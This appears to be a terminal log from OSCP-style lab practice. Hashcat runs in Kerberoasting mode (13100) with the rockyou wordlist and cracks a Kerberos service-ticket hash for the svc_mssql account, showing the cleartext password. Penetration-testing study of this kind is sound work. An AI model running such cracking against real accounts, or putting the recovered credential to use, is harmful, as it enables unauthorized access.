 louie@Louies-MacBook-Pro OSCP % hashcat -m 13100 hash.txt rockyou.txt
hashcat (v6.2.6) starting
METAL API (Metal 343.21)
========================
* Device #1: Intel(R) Iris(TM) Plus Graphics, skipped
OpenCL API (OpenCL 1.2 (Jun 28 2024 22:57:31)) - Platform #1 [Apple]
====================================================================
* Device #2: Intel(R) Core(TM) i5-1038NG7 CPU @ 2.00GHz, 8160/16384 MB
* Device #3: Intel(R) Iris(TM) Plus Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 r
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce perfor
If you want to switch to optimized kernels, append -O to your commandl
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 100c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5tgs$23$*svc_mssql$NAGOYA-INDUSTRIES.COM$nagoya-industries.com/svc
2e61e2b9ebc24a2fc2a3ccb39fbfcd9c6faad5922ae277ea23420a19ed11e199380748
4b25bbd23d7afeb5ddaaa56bb1a8111f36d10fdc6d161dde5320d553b9e19a8a386a58
8401c3246dd6ee58c0a8cfed70bb6912920faf4afda2c1a6ec845b65b44ee1e70febae
ba41822a3bea329d99acf76a48f5e684a69a9fb4dcd7a163b5db2a3697c5255cacd2cf
6ce8d62f54d36a2732139bc926219828850518a3806bcae29f5cbbd605347b757d142a
c57e13d21d6ee23585810b945bbad578045ac9869eee7508fea3f95cce5d50bbb2b794
e6bc41cda31092b6c2431ada0a2a891b971c83b0c18cacc0e87251e559ee3e7830d7f0
5d5b3d34baff7d71078a3fd32451b11b8bd35210d76f50dc6a0534d3d883e10a89645a
ab08a5406a3a83f2512853fdd492fe22d7ec8475dfd206dc35dd319a7b320ac1697e8a
8b5111d2e52f58f21c25a456fe3611277cffd6a33b0eed3296a298d343a5070cb8bc80
a67576c7883df665675a3929a5d0a8a7f1ce7c5fbcf2707ab3ae10db442871d3a1ede7
d8187b7afb146d1d3fd818fabff3c973173e2478b8c6dbf:Service1